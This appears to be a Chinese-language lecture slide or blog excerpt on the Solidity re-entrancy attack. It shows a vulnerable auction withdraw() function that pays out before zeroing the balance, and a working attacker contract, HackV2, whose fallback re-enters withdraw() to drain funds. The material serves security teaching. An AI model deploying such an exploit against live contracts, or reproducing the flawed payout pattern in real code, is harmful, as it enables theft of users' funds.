 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
/// 使用withdraw模式
/// 由投标者自己取回出价，返回是否成功
function withdraw() public returns (bool) {
// 拍卖已截止
require(now > auctionEnd);
// 竞拍成功者需要把钱给受益人，不可取回出价
require(msg.sender!=highestBidder);
// 当前地址有钱可取
require(bids[msg.sender] > 0);
uint amount = bids[msg.sender];
if (msg.sender.call.value(amount)()) {
bids[msg.sender] = 0;
return true;
}
return false;
}
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}
https://blog.csdn.net/weixin_45622156